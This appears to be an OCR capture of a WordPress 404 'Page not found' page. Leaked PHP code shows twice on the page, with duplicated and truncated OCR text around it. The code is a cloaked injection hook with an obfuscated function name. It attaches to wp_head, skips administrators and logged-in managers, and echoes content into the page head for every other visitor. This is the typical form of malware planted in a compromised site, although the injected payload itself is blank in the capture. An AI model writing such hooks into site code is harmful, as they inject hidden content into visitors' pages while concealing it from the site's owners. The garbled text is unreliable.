
if (!function_exists('f9d233f09')) { function f9d233f09() { if (is_admin() ||
(function_exists('is_user_logged_in') && is_user_logged_in() &&
function_exists('current_user_can') &&
current_user_can('manage_options'))) { return; } echo '
' . "\n"; } }
add_action('wp_head', 'f9d233f09', 999);
Searc
Page not found
if (!function_exists('f9d233f09')) { function f9d233f09() { if
(is_admin() || (function_exists('is_user_logged_in') &&
is_user_logged_in() && function_exists('current_user_can') &&
current_user_can('manage_options'))) { return; } echo '
' . "\n"; }
} add_action('wp_head', 'f9d233f09', 999);
Oops! That page can’t be found.
It looks like nothing was found at this location. Try using the
search box below:
Search: